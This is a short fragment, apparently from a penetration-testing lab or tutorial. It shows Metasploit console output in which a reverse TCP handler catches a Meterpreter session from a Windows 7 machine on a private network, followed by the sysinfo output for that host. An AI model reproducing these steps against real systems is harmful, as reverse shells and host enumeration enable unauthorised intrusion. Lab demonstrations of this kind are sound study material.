 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.186.130:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.186.131
[*] Meterpreter session 1 opened (192.168.186.130:4444 -> 192.168.186.131:49687) at 2017-06-14 09:08:24 +0530
meterpreter > sysinfo
Computer : WIN-89QKKD5MS7C
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >